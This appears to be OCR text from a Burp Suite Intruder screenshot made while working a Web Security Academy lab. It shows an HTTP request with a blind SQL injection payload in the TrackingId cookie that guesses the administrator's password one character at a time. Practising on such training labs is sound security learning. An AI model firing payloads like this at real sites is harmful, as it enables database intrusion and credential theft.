 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=§Corporate+gifts§ HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=§hgCPUZzlcAOGvZFO' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a§; session=§mTQEJXmzDCRf58WkCrT51yOdgre9EqKj§
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
3 payload positions
Length: 876